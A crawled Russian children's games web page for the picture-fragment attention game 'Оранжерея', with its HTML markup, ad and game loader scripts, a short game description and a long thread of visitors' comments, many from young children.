

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat/najdi-na-kartinke-oranzhereja
body_size: 11462
content:
<!DOCTYPE html>
<html>
<head>
<title>Игры на внимательность для детей. Бесплатные онлайн игры</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Игра найди отличия, развивающие игры для детей, игры на внимание, игры на память, развивающие игры на внимание, игры на развитие памяти, игры на развитие внимания, игры развивающие память, игры на внимание для детей, игры на внимание онлайн, игры развивающие внимание, дидактические игры на внимание">
<meta name="description" content="Замечательные онлайн игры на внимательность для дошкольников и школьников на детском сайте Играемся. У нас много познавательных игр для замечательного времяпрепровождения!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '19/01/2026', '18/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '135',
active_module_category_id = '20020',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat/najdi-na-kartinke-oranzhereja';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function jyopzholjktulhro(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/igry-na-vnimanie-i-pamjat"><h2>Игры на внимание и память</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Найди на картинке &quot;Оранжерея&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Провести время весело и с пользой помогут онлайн<b> игры на внимательность</b> "Найди на картинке". Сыграй и ты в первую игру серии для детей под названием "Оранжерея"! Перед тобой картинка, слева от которой находится 7 кружочков, содержащих фрагменты этой картинки. Найди для кружков подходящие места на главном изображении и перемести их туда с помощью мышки. Тебе предстоит быть особенно внимательным, ведь фрагмент должен совпасть с картинкой довольно точно. И когда ты справишься с заданием, поиграй в другие бесплатные развивающие игры на внимательность для детей на сайте "Играемся"!</p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/igry-na-vnimanie-i-pamjat/igry-na-vnimanie-dlja-doshkolnikov"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-na-vnimanie-i-pamjat/oranzhereja/najdi-na-kartinke-oranzhereya.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/igry-na-vnimanie-i-pamjat/najdi-odinakovye-predmety-igra-3"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-vnimanie-i-pamjat/igry-na-vnimanie-dlja-doshkolnikov" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-na-vnimanie-i-pamjat/najdi-na-kartinke-reka.jpg" border=0 title="Найди на картинке &quot;Река&quot;" alt="Найди на картинке &quot;Река&quot;"></div>
      <div class="preview-section__preview-label">Найди на картинке &quot;Река&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-vnimanie-i-pamjat/igra-na-vnimatelnost-binokl" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-na-vnimanie-i-pamjat/binokl.jpg" border=0 title="&quot;Бинокль&quot;" alt="&quot;Бинокль&quot;"></div>
      <div class="preview-section__preview-label">&quot;Бинокль&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba44305">настя</span>   | <span id="di44305"><i>29/12/2014 18:54</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(44305)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di44305')</script>
</div>

<div id="bb44305" class="comment__body">очень интересная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba30596">света 10 лет</span>   | <span id="di30596"><i>25/03/2014 16:20</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(30596)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di30596')</script>
</div>

<div id="bb30596" class="comment__body">мне очень нравится весь день играю</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba23924">илюша 4г.8 мес.  и мама</span>   | <span id="di23924"><i>12/01/2013 19:25</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(23924)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di23924')</script>
</div>

<div id="bb23924" class="comment__body">все получилось.игра как раз для нас</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19014">dene$</span>   | <span id="di19014"><i>16/06/2012 20:12</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19014)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19014')</script>
</div>

<div id="bb19014" class="comment__body">моя сестра Маша ей 3 года понравилась</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba18704">Ескендир</span>   | <span id="di18704"><i>10/06/2012 18:35</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(18704)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di18704')</script>
</div>

<div id="bb18704" class="comment__body">Не  понятно  как  играть</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba18703">Ескендир</span>   | <span id="di18703"><i>10/06/2012 18:31</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(18703)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di18703')</script>
</div>

<div id="bb18703" class="comment__body">Это  можно  играть  даже  взослым !</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba17988">саля</span>   | <span id="di17988"><i>18/05/2012 13:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(17988)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di17988')</script>
</div>

<div id="bb17988" class="comment__body">легко справилась</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba16356">софа 7 лет</span>   | <span id="di16356"><i>01/04/2012 20:54</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(16356)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di16356')</script>
</div>

<div id="bb16356" class="comment__body">отлично</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba16260">настя</span>   | <span id="di16260"><i>01/04/2012 09:48</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(16260)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di16260')</script>
</div>

<div id="bb16260" class="comment__body">класс</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba15493">илонка</span>   | <span id="di15493"><i>22/03/2012 07:58</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(15493)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di15493')</script>
</div>

<div id="bb15493" class="comment__body">у меня есть сестра её зовут дина ей очень нравится ей 3 годика</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba13632">настя 8 лет.</span>   | <span id="di13632"><i>29/02/2012 18:17</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(13632)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di13632')</script>
</div>

<div id="bb13632" class="comment__body">это легкотня.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba12073">Диана</span>   | <span id="di12073"><i>09/02/2012 23:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(12073)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di12073')</script>
</div>

<div id="bb12073" class="comment__body">мне не очень понравилось(</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba12039">даша 6лет</span>   | <span id="di12039"><i>09/02/2012 19:42</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(12039)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di12039')</script>
</div>

<div id="bb12039" class="comment__body">очень очень очень сдорово!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba11031">Валера</span>   | <span id="di11031"><i>29/01/2012 14:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(11031)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di11031')</script>
</div>

<div id="bb11031" class="comment__body">8 лет мне понравились все картинки . И сайт.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba10182">АЛИНА</span>   | <span id="di10182"><i>16/01/2012 17:16</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(10182)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di10182')</script>
</div>

<div id="bb10182" class="comment__body">Мне 3 года. Мне очень понравилисьвсе игры!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba9162">алёна</span>   | <span id="di9162"><i>04/01/2012 17:03</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(9162)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di9162')</script>
</div>

<div id="bb9162" class="comment__body">моей сестре очень понравились эти игры. а то-что некоторым не нравится- так они уже выросли с этих игр.а моей сестре будет уже 4 года .а то-что некоторым не нравится пускай не заходят на этот сайт.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba8954">диана</span>   | <span id="di8954"><i>01/01/2012 21:08</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(8954)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di8954')</script>
</div>

<div id="bb8954" class="comment__body">слишком просто</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba8117">алиса</span>   | <span id="di8117"><i>18/12/2011 11:33</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(8117)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di8117')</script>
</div>

<div id="bb8117" class="comment__body">мне очень нравится мне 4 года особенно снежинки</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba7934">аня</span>   | <span id="di7934"><i>14/12/2011 23:41</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(7934)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di7934')</script>
</div>

<div id="bb7934" class="comment__body">дана якщо тобі скучно то не лізь сюди і не патякай!а игри суперррррррррр</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba11045">Ваня (9 лет)</span>   | <span id="di11045"><i>29/01/2012 16:01</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(11045)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di11045')</script>
</div>

<div id="bb11045" class="comment__body"><BLOCKQUOTE class="edQuote"><b>аня:</b><br>дана якщо тобі скучно то не лізь сюди і не патякай!а игри суперррррррррр</BLOCKQUOTE> А лесли по-понятние?</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba7725">Настик_15</span>   | <span id="di7725"><i>11/12/2011 11:46</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(7725)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di7725')</script>
</div>

<div id="bb7725" class="comment__body">Моей сестрёнке очень понравилось ей 3 года)а для тех кому скучно..не пробовали найти что-нибудь для своего возраста?</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba9296">САША</span>   | <span id="di9296"><i>05/01/2012 19:43</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(9296)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di9296')</script>
</div>

<div id="bb9296" class="comment__body"><BLOCKQUOTE class="edQuote"><b>Настик_15:</b><br> очень понравилось </BLOCKQUOTE><br>
КЛАСС НУ МОГЛИ И ПОЛУЧШЕ КТО ЗА ПИШИТЕ ДА САША ТЫПРАВА</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba7530">zazula</span>   | <span id="di7530"><i>08/12/2011 05:12</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(7530)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di7530')</script>
</div>

<div id="bb7530" class="comment__body">Очень хорошая идея</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba7507">Леруська</span>   | <span id="di7507"><i>07/12/2011 18:11</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(7507)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di7507')</script>
</div>

<div id="bb7507" class="comment__body">ну какая то она лёгкая совсем!!!!!</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba9163">алёна</span>   | <span id="di9163"><i>04/01/2012 17:05</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(9163)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di9163')</script>
</div>

<div id="bb9163" class="comment__body">это ты уже выросла.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba7177">Д@на</span>   | <span id="di7177"><i>02/12/2011 14:11</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(7177)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di7177')</script>
</div>

<div id="bb7177" class="comment__body">скучно=(</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba7164">Катя</span>   | <span id="di7164"><i>02/12/2011 07:21</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(7164)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di7164')</script>
</div>

<div id="bb7164" class="comment__body">Игры все такие классные!!! С удовольствием с сынишкой будем играть  и учиться</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba6047">полина 9 лет</span>   | <span id="di6047"><i>13/11/2011 13:49</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(6047)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di6047')</script>
</div>

<div id="bb6047" class="comment__body">А КАК СМАЙЛИКИ ДЕЛАТЬ</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba5344">иринка</span>   | <span id="di5344"><i>31/10/2011 19:37</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(5344)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di5344')</script>
</div>

<div id="bb5344" class="comment__body">да, простовато както!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba4891">катя</span>   | <span id="di4891"><i>21/10/2011 19:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(4891)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di4891')</script>
</div>

<div id="bb4891" class="comment__body">н-да... очень просто.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba4195">маМаксима</span>   | <span id="di4195"><i>03/10/2011 19:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(4195)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di4195')</script>
</div>

<div id="bb4195" class="comment__body">ЛЕНА скукота.... хм)) Это игры для детей 2-3 лет))) не мудренно что скучно) поищите что либо по возрасту)  Моему сыну 3 года и он в восторге ему не скучно)</div>
